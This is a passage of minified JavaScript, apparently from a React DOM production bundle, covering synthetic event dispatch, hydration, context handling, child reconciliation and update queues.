n5=n3[n2];n7(n5.toLowerCase(),"on"+(n5[0].toUpperCase()+n5.slice(1)))}n7(nJ,"onAnimationEnd"),n7(nX,"onAnimationIteration"),n7(n0,"onAnimationStart"),n7("dblclick","onDoubleClick"),n7("focusin","onFocus"),n7("focusout","onBlur"),n7(n1,"onTransitionEnd"),m("onMouseEnter",["mouseout","mouseover"]),m("onMouseLeave",["mouseout","mouseover"]),m("onPointerEnter",["pointerout","pointerover"]),m("onPointerLeave",["pointerout","pointerover"]),h("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),h("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),h("onBeforeInput",["compositionend","keypress","textInput","paste"]),h("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),h("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var n6="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),n8=new Set("cancel close invalid load scroll toggle".split(" ").concat(n6));function n9(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,i,a,o,l,s){if(eU.apply(this,arguments),eD){if(eD){var u=eL;eD=!1,eL=null}else throw Error(d(198));eF||(eF=!0,eV=u)}}(r,t,void 0,e),e.currentTarget=null}function re(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],s=l.instance,u=l.currentTarget;if(l=l.listener,s!==a&&i.isPropagationStopped())break e;n9(i,l,u),a=s}else for(o=0;o<r.length;o++){if(s=(l=r[o]).instance,u=l.currentTarget,l=l.listener,s!==a&&i.isPropagationStopped())break e;n9(i,l,u),a=s}}}if(eF)throw e=eV,eF=!1,eV=null,e}function rt(e,t){var n=t[rP];void 0===n&&(n=t[rP]=new Set);var r=e+"__bubble";n.has(r)||(ra(t,e,2,!1),n.add(r))}function rn(e,t,n){var r=0;t&&(r|=4),ra(n,e,r,t)}var rr="_reactListening"+Math.random().toString(36).slice(2);function ri(e){if(!e[rr]){e[rr]=!0,f.forEach(function(t){"selectionchange"!==t&&(n8.has(t)||rn(t,!1,e),rn(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[rr]||(t[rr]=!0,rn("selectionchange",!1,t))}}function ra(e,t,n,r){switch(tF(t)){case 1:var i=tN;break;case 4:i=tM;break;default:i=tR}n=i.bind(null,t,n,e),i=void 0,eN&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(i=!0),r?void 0!==i?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):void 0!==i?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function ro(e,t,n,r,i){var a=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var l=r.stateNode.containerInfo;if(l===i||8===l.nodeType&&l.parentNode===i)break;if(4===o)for(o=r.return;null!==o;){var s=o.tag;if((3===s||4===s)&&((s=o.stateNode.containerInfo)===i||8===s.nodeType&&s.parentNode===i))return;o=o.return}for(;null!==l;){if(null===(o=rI(l)))return;if(5===(s=o.tag)||6===s){r=a=o;continue e}l=l.parentNode}}r=r.return}ej(function(){var r=a,i=ex(n),o=[];e:{var l=n4.get(e);if(void 0!==l){var s=tX,u=e;switch(e){case"keypress":if(0===tB(n))break e;case"keydown":case"keyup":s=ni;break;case"focusin":u="focus",s=t2;break;case"focusout":u="blur",s=t2;break;case"beforeblur":case"afterblur":s=t2;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=t3;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=t7;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=no;break;case nJ:case nX:case n0:s=t5;break;case n1:s=nl;break;case"scroll":s=t1;break;case"wheel":s=ns;break;case"copy":case"cut":case"paste":s=t6;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=na}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=r;null!==h;){var m=(p=h).stateNode;if(5===p.tag&&null!==m&&(p=m,null!==f&&null!=(m=eI(h,f))&&c.push(rl(h,m,p))),d)break;h=h.return}0<c.length&&(l=new s(l,u,null,n,i),o.push({event:l,listeners:c}))}}if(0==(7&t)){if((l="mouseover"===e||"pointerover"===e,s="mouseout"===e||"pointerout"===e,!(l&&n!==ew&&(u=n.relatedTarget||n.fromElement)&&(rI(u)||u[rA])))&&(s||l)&&(l=i.window===i?i:(l=i.ownerDocument)?l.defaultView||l.parentWindow:window,s?(u=n.relatedTarget||n.toElement,s=r,null!==(u=u?rI(u):null)&&(d=eQ(u),u!==d||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=r),s!==u)){if(c=t3,m="onMouseLeave",f="onMouseEnter",h="mouse",("pointerout"===e||"pointerover"===e)&&(c=na,m="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==s?l:rM(s),p=null==u?l:rM(u),(l=new c(m,h+"leave",s,n,i)).target=d,l.relatedTarget=p,m=null,rI(i)===r&&((c=new c(f,h+"enter",u,n,i)).target=p,c.relatedTarget=d,m=c),d=m,s&&u)t:{for(c=s,f=u,h=0,p=c;p;p=ru(p))h++;for(p=0,m=f;m;m=ru(m))p++;for(;0<h-p;)c=ru(c),h--;for(;0<p-h;)f=ru(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break t;c=ru(c),f=ru(f)}c=null}else c=null;null!==s&&rc(o,l,s,c,!1),null!==u&&null!==d&&rc(o,d,u,c,!0)}e:{if("select"===(s=(l=r?rM(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===s&&"file"===l.type)var v,y=nz;else if(nb(l))if(nq)y=nI;else{y=nO;var g=nP}else(s=l.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(y=nj);if(y&&(y=y(e,r))){nk(o,y,n,i);break e}g&&g(e,l,r),"focusout"===e&&(g=l._wrapperState)&&g.controlled&&"number"===l.type&&er(l,"number",l.value)}switch(g=r?rM(r):window,e){case"focusin":(nb(g)||"true"===g.contentEditable)&&(n$=g,nU=r,nQ=null);break;case"focusout":nQ=nU=n$=null;break;case"mousedown":nB=!0;break;case"contextmenu":case"mouseup":case"dragend":nB=!1,nZ(o,n,i);break;case"selectionchange":if(nV)break;case"keydown":case"keyup":nZ(o,n,i)}if(nc)t:{switch(e){case"compositionstart":var b="onCompositionStart";break t;case"compositionend":b="onCompositionEnd";break t;case"compositionupdate":b="onCompositionUpdate";break t}b=void 0}else ny?nm(e,n)&&(b="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(b="onCompositionStart");b&&(np&&"ko"!==n.locale&&(ny||"onCompositionStart"!==b?"onCompositionEnd"===b&&ny&&(v=tQ()):(t$="value"in(tV=i)?tV.value:tV.textContent,ny=!0)),0<(g=rs(r,b)).length&&(b=new t8(b,e,null,n,i),o.push({event:b,listeners:g}),v?b.data=v:null!==(v=nv(n))&&(b.data=v))),(v=nf?function(e,t){switch(e){case"compositionend":return nv(t);case"keypress":if(32!==t.which)return null;return nh=!0," ";case"textInput":return" "===(e=t.data)&&nh?null:e;default:return null}}(e,n):function(e,t){if(ny)return"compositionend"===e||!nc&&nm(e,t)?(e=tQ(),tU=t$=tV=null,ny=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return np&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=rs(r,"onBeforeInput")).length&&(i=new t8("onBeforeInput","beforeinput",null,n,i),o.push({event:i,listeners:r}),i.data=v)}re(o,t)})}function rl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rs(e,t){for(var n=t+"Capture",r=[];null!==e;){var i=e,a=i.stateNode;5===i.tag&&null!==a&&(i=a,null!=(a=eI(e,n))&&r.unshift(rl(e,a,i)),null!=(a=eI(e,t))&&r.push(rl(e,a,i))),e=e.return}return r}function ru(e){if(null===e)return null;do e=e.return;while(e&&5!==e.tag)return e||null}function rc(e,t,n,r,i){for(var a=t._reactName,o=[];null!==n&&n!==r;){var l=n,s=l.alternate,u=l.stateNode;if(null!==s&&s===r)break;5===l.tag&&null!==u&&(l=u,i?null!=(s=eI(n,a))&&o.unshift(rl(n,s,l)):i||null!=(s=eI(n,a))&&o.push(rl(n,s,l))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}var rd=/\r\n?/g,rf=/\u0000|\uFFFD/g;function rp(e){return("string"==typeof e?e:""+e).replace(rd,`
`).replace(rf,"")}function rh(e,t,n){if(t=rp(t),rp(e)!==t&&n)throw Error(d(425))}function rm(){}var rv=null,ry=null;function rg(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var rb="function"==typeof setTimeout?setTimeout:void 0,rk="function"==typeof clearTimeout?clearTimeout:void 0,r_="function"==typeof Promise?Promise:void 0,rw="function"==typeof queueMicrotask?queueMicrotask:void 0!==r_?function(e){return r_.resolve(null).then(e).catch(rx)}:rb;function rx(e){setTimeout(function(){throw e})}function rS(e,t){var n=t,r=0;do{var i=n.nextSibling;if(e.removeChild(n),i&&8===i.nodeType)if("/$"===(n=i.data)){if(0===r){e.removeChild(i),tO(t);return}r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=i}while(n)tO(t)}function rz(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function rq(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var rC=Math.random().toString(36).slice(2),rE="__reactFiber$"+rC,rT="__reactProps$"+rC,rA="__reactContainer$"+rC,rP="__reactEvents$"+rC,rO="__reactListeners$"+rC,rj="__reactHandles$"+rC;function rI(e){var t=e[rE];if(t)return t;for(var n=e.parentNode;n;){if(t=n[rA]||n[rE]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=rq(e);null!==e;){if(n=e[rE])return n;e=rq(e)}return t}n=(e=n).parentNode}return null}function rN(e){return(e=e[rE]||e[rA])&&(5===e.tag||6===e.tag||13===e.tag||3===e.tag)?e:null}function rM(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(d(33))}function rR(e){return e[rT]||null}var rD=[],rL=-1;function rF(e){return{current:e}}function rV(e){0>rL||(e.current=rD[rL],rD[rL]=null,rL--)}function r$(e,t){rD[++rL]=e.current,e.current=t}var rU={},rQ=rF(rU),rB=rF(!1),rZ=rU;function rH(e,t){var n=e.type.contextTypes;if(!n)return rU;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var i,a={};for(i in n)a[i]=t[i];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function rW(e){return null!=(e=e.childContextTypes)}function rK(){rV(rB),rV(rQ)}function rY(e,t,n){if(rQ.current!==rU)throw Error(d(168));r$(rQ,t),r$(rB,n)}function rG(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in t))throw Error(d(108,function(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return function e(t){if(null==t)return null;if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t;switch(t){case T:return"Fragment";case E:return"Portal";case P:return"Profiler";case A:return"StrictMode";case N:return"Suspense";case M:return"SuspenseList"}if("object"==typeof t)switch(t.$$typeof){case j:return(t.displayName||"Context")+".Consumer";case O:return(t._context.displayName||"Context")+".Provider";case I:var n=t.render;return(t=t.displayName)||(t=""!==(t=n.displayName||n.name||"")?"ForwardRef("+t+")":"ForwardRef"),t;case R:return null!==(n=t.displayName||null)?n:e(t.type)||"Memo";case D:n=t._payload,t=t._init;try{return e(t(n))}catch(e){}}return null}(t);case 8:return t===A?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}(e)||"Unknown",i));return U({},n,r)}function rJ(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||rU,rZ=rQ.current,r$(rQ,e),r$(rB,rB.current),!0}function rX(e,t,n){var r=e.stateNode;if(!r)throw Error(d(169));n?(r.__reactInternalMemoizedMergedChildContext=e=rG(e,t,rZ),rV(rB),rV(rQ),r$(rQ,e)):rV(rB),r$(rB,n)}var r0=null,r1=!1,r4=!1;function r3(e){null===r0?r0=[e]:r0.push(e)}function r7(){if(!r4&&null!==r0){r4=!0;var e=0,t=tu;try{var n=r0;for(tu=1;e<n.length;e++){var r=n[e];do r=r(!0);while(null!==r)}r0=null,r1=!1}catch(t){throw null!==r0&&(r0=r0.slice(e+1)),eW(e0,r7),t}finally{tu=t,r4=!1}}return null}var r2=[],r5=0,r6=null,r8=0,r9=[],ie=0,it=null,ir=1,ii="";function ia(e,t){r2[r5++]=r8,r2[r5++]=r6,r6=e,r8=t}function io(e,t,n){r9[ie++]=ir,r9[ie++]=ii,r9[ie++]=it,it=e;var r=ir;e=ii;var i=32-e6(r)-1;r&=~(1<<i),n+=1;var a=32-e6(t)+i;if(30<a){var o=i-i%5;a=(r&(1<<o)-1).toString(32),r>>=o,i-=o,ir=1<<32-e6(t)+i|n<<i|r,ii=a+e}else ir=1<<a|n<<i|r,ii=e}function il(e){null!==e.return&&(ia(e,1),io(e,1,0))}function is(e){for(;e===r6;)r6=r2[--r5],r2[r5]=null,r8=r2[--r5],r2[r5]=null;for(;e===it;)it=r9[--ie],r9[ie]=null,ii=r9[--ie],r9[ie]=null,ir=r9[--ie],r9[ie]=null}var iu=null,ic=null,id=!1,ip=null;function ih(e,t){var n=lH(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function im(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,iu=e,ic=rz(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,iu=e,ic=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(e.memoizedState={dehydrated:t,treeContext:n=null!==it?{id:ir,overflow:ii}:null,retryLane:0x40000000},(n=lH(18,null,null,0)).stateNode=t,n.return=e,e.child=n,iu=e,ic=null,!0);default:return!1}}function iv(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function iy(e){if(id){var t=ic;if(t){var n=t;if(!im(e,t)){if(iv(e))throw Error(d(418));t=rz(n.nextSibling);var r=iu;t&&im(e,t)?ih(r,n):(e.flags=-4097&e.flags|2,id=!1,iu=e)}}else{if(iv(e))throw Error(d(418));e.flags=-4097&e.flags|2,id=!1,iu=e}}}function ig(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;iu=e}function ib(e){if(e!==iu)return!1;if(!id)return ig(e),id=!0,!1;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!rg(e.type,e.memoizedProps)),t&&(t=ic)){if(iv(e))throw ik(),Error(d(418));for(;t;)ih(e,t),t=rz(t.nextSibling)}if(ig(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(d(317));e:{for(t=0,e=e.nextSibling;e;){if(8===e.nodeType){var t,n=e.data;if("/$"===n){if(0===t){ic=rz(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ic=null}}else ic=iu?rz(e.stateNode.nextSibling):null;return!0}function ik(){for(var e=ic;e;)e=rz(e.nextSibling)}function i_(){ic=iu=null,id=!1}function iw(e){null===ip?ip=[e]:ip.push(e)}var ix=q.ReactCurrentBatchConfig;function iS(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(d(309));var r=n.stateNode}if(!r)throw Error(d(147,e));var i=r,a=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:((t=function(e){var t=i.refs;null===e?delete t[a]:t[a]=e})._stringRef=a,t)}if("string"!=typeof e)throw Error(d(284));if(!n._owner)throw Error(d(290,e))}return e}function iz(e,t){throw Error(d(31,"[object Object]"===(e=Object.prototype.toString.call(t))?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function iq(e){return(0,e._init)(e._payload)}function iC(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t){return(e=lK(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return(t.index=r,e)?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function o(t){return e&&null===t.alternate&&(t.flags|=2),t}function l(e,t,n,r){return null===t||6!==t.tag?(t=lX(n,e.mode,r)).return=e:(t=i(t,n)).return=e,t}function s(e,t,n,r){var a=n.type;return a===T?c(e,t,n.props.children,r,n.key):(null!==t&&(t.elementType===a||"object"==typeof a&&null!==a&&a.$$typeof===D&&iq(a)===t.type)?(r=i(t,n.props)).ref=iS(e,t,n):(r=lY(n.type,n.key,n.props,null,e.mode,r)).ref=iS(e,t,n),r.return=e,r)}function u(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=l0(n,e.mode,r)).return=e:(t=i(t,n.children||[])).return=e,t}function c(e,t,n,r,a){return null===t||7!==t.tag?(t=lG(n,e.mode,r,a)).return=e:(t=i(t,n)).return=e,t}function f(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=lX(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case C:return(n=lY(t.type,t.key,t.props,null,e.mode,n)).ref=iS(e,null,t),n.return=e,n;case E:return(t=l0(t,e.mode,n)).return=e,t;case D:return f(e,(0,t._init)(t._payload),n)}if(ei(t)||V(t))return(t=lG(t,e.mode,n,null)).return=e,t;iz(e,t)}return null}function p(e,t,n,r){var i=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==i?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case C:return n.key===i?s(e,t,n,r):null;case E:return n.key===i?u(e,t,n,r):null;case D:return p(e,t,(i=n._init)(n._payload),r)}if(ei(n)||V(n))return null!==i?null:c(e,t,n,r,null);iz(e,n)}return null}function h(e,t,n,r,i){if("string"==typeof r&&""!==r||"number"==typeof r)return l(t,e=e.get(n)||null,""+r,i);if("object"==typeof r&&null!==r){switch(r.$$typeof){case C:return s(t,e=e.get(null===r.key?n:r.key)||null,r,i);case E:return u(t,e=e.get(null===r.key?n:r.key)||null,r,i);case D:return h(e,t,n,(0,r._init)(r._payload),i)}if(ei(r)||V(r))return c(t,e=e.get(n)||null,r,i,null);iz(t,r)}return null}return function l(s,u,c,m){if("object"==typeof c&&null!==c&&c.type===T&&null===c.key&&(c=c.props.children),"object"==typeof c&&null!==c){switch(c.$$typeof){case C:e:{for(var v=c.key,y=u;null!==y;){if(y.key===v){if((v=c.type)===T){if(7===y.tag){n(s,y.sibling),(u=i(y,c.props.children)).return=s,s=u;break e}}else if(y.elementType===v||"object"==typeof v&&null!==v&&v.$$typeof===D&&iq(v)===y.type){n(s,y.sibling),(u=i(y,c.props)).ref=iS(s,y,c),u.return=s,s=u;break e}n(s,y);break}t(s,y),y=y.sibling}c.type===T?((u=lG(c.props.children,s.mode,m,c.key)).return=s,s=u):((m=lY(c.type,c.key,c.props,null,s.mode,m)).ref=iS(s,u,c),m.return=s,s=m)}return o(s);case E:e:{for(y=c.key;null!==u;){if(u.key===y)if(4===u.tag&&u.stateNode.containerInfo===c.containerInfo&&u.stateNode.implementation===c.implementation){n(s,u.sibling),(u=i(u,c.children||[])).return=s,s=u;break e}else{n(s,u);break}t(s,u),u=u.sibling}(u=l0(c,s.mode,m)).return=s,s=u}return o(s);case D:return l(s,u,(y=c._init)(c._payload),m)}if(ei(c))return function(i,o,l,s){for(var u=null,c=null,d=o,m=o=0,v=null;null!==d&&m<l.length;m++){d.index>m?(v=d,d=null):v=d.sibling;var y=p(i,d,l[m],s);if(null===y){null===d&&(d=v);break}e&&d&&null===y.alternate&&t(i,d),o=a(y,o,m),null===c?u=y:c.sibling=y,c=y,d=v}if(m===l.length)return n(i,d),id&&ia(i,m),u;if(null===d){for(;m<l.length;m++)null!==(d=f(i,l[m],s))&&(o=a(d,o,m),null===c?u=d:c.sibling=d,c=d);return id&&ia(i,m),u}for(d=r(i,d);m<l.length;m++)null!==(v=h(d,i,m,l[m],s))&&(e&&null!==v.alternate&&d.delete(null===v.key?m:v.key),o=a(v,o,m),null===c?u=v:c.sibling=v,c=v);return e&&d.forEach(function(e){return t(i,e)}),id&&ia(i,m),u}(s,u,c,m);if(V(c))return function(i,o,l,s){var u=V(l);if("function"!=typeof u)throw Error(d(150));if(null==(l=u.call(l)))throw Error(d(151));for(var c=u=null,m=o,v=o=0,y=null,g=l.next();null!==m&&!g.done;v++,g=l.next()){m.index>v?(y=m,m=null):y=m.sibling;var b=p(i,m,g.value,s);if(null===b){null===m&&(m=y);break}e&&m&&null===b.alternate&&t(i,m),o=a(b,o,v),null===c?u=b:c.sibling=b,c=b,m=y}if(g.done)return n(i,m),id&&ia(i,v),u;if(null===m){for(;!g.done;v++,g=l.next())null!==(g=f(i,g.value,s))&&(o=a(g,o,v),null===c?u=g:c.sibling=g,c=g);return id&&ia(i,v),u}for(m=r(i,m);!g.done;v++,g=l.next())null!==(g=h(m,i,v,g.value,s))&&(e&&null!==g.alternate&&m.delete(null===g.key?v:g.key),o=a(g,o,v),null===c?u=g:c.sibling=g,c=g);return e&&m.forEach(function(e){return t(i,e)}),id&&ia(i,v),u}(s,u,c,m);iz(s,c)}return"string"==typeof c&&""!==c||"number"==typeof c?(c=""+c,null!==u&&6===u.tag?(n(s,u.sibling),(u=i(u,c)).return=s):(n(s,u),(u=lX(c,s.mode,m)).return=s),o(s=u)):n(s,u)}}var iE=iC(!0),iT=iC(!1),iA=rF(null),iP=null,iO=null,ij=null;function iI(){ij=iO=iP=null}function iN(e){var t=iA.current;rV(iA),e._currentValue=t}function iM(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function iR(e,t){iP=e,ij=iO=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(oo=!0),e.firstContext=null)}function iD(e){var t=e._currentValue;if(ij!==e)if(e={context:e,memoizedValue:t,next:null},null===iO){if(null===iP)throw Error(d(308));iO=e,iP.dependencies={lanes:0,firstContext:e}}else iO=iO.next=e;return t}var iL=null;function iF(e){null===iL?iL=[e]:iL.push(e)}function iV(e,t,n,r){var i=t.interleaved;return null===i?(n.next=n,iF(t)):(n.next=i.next,i.next=n),t.interleaved=n,i$(e,r)}function i$(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var iU=!1;function iQ(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function iB(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function iZ(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function iH(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&o3)){var i=r.pending;return null===i?t.next=t:(t.next=i.next,i.next=t),r.pending=t,i$(e,n)}return null===(i=r.interleaved)?(t.next=t,iF(r)):(t.next=i.next,i.next=t),r.interleaved=t,i$(e,n)}function iW(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,ts(e,n)}}function iK(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var i=null,a=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===a?i=a=o:a=a.next=o,n=n.next}while(null!==n)null===a?i=a=t:a=a.next=t}else i=a=t;n={baseState:r.baseState,firstBaseUpdate:i,lastBaseUpdate:a,shared:r.shared,effects:r.effects},e.updateQueue=n;return}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function iY(e,t,n,r){var i=e.updateQueue;iU=!1;var a=i.firstBaseUpdate,o=i.lastBaseUpdate,l=i.shared.pending;if(null!==l){i.shared.pending=null;var s=l,u=s.next;s.next=null,null===o?a=u:o.next=u,o=s;var c=e.alternate;null!==c&&(l=(c=c.updateQueue).lastBaseUpdate)!==o&&(null===l?c.firstBaseUpdate=u:l.next=u,c.lastBaseUpdate=s)}if(null!==a){var d=i.baseState;for(o=0,c=u=s=null,l=a;;){var f=l.lane,p=l.eventTime;if((r&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,m=l;switch(f=t,p=n,m.tag){case 1:if("function"==typeof(h=m.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f="function"==typeof(h=m.payload)?h.call(p,d,f):h))break e;d=U({},d,f);break e;case 2:iU=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(f=i.effects)?i.effects=[l]:f.push(l))}else p={eventTime:p,lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(u=c=p,s=d):c=c.next=p,o|=f;if(null===(l=l.next))if(null===(l=i.shared.pending))break;else l=(f=l).next,f.next=null,i.lastBaseUpdate=f,i.shared.pending=null}if(null===c&&(s=d),i.baseState=s,i.firstBaseUpdate=u,i.lastBaseUpdate=c,null!==(t=i.shared.interleaved)){i=t;do o|=i.lane,i=i.next;while(i!==t)}else null===a&&(i.shared.lanes=0);lt|=o,e.lanes=o,e.memoizedState=d}}function iG(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],i=r.callback;if(null!==i){if(r.callback=null,r=n,"function"!=typeof i)throw Error(d(191,i));i.call(r)}}}var iJ={},iX=rF(iJ),i0=rF(iJ),i1=rF(iJ);function i4(e){if(e===iJ)throw Error(d(174));return e}function i3(e,t){switch(r$(i1,t),r$(i0,e),r$(iX,iJ),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ed(null,"");break;default:t=ed(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}rV(iX),r$(iX,t)}function i7(){rV(iX),rV(i0),rV(i1)}function i2(e){i4(i1.current);var t=i4(iX.current),n=ed(t,e.type);t!==n&&(r$(i0,e),r$(iX,n))}function i5(e){i0.current===e&&(rV(iX),rV(i0))}var i6=rF(0);function i8(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var i9=[];function ae(){for(var e=0;e<i9.length;e++)i9[e]._workInProgressVersionPrimary=null;i9.length=0}var 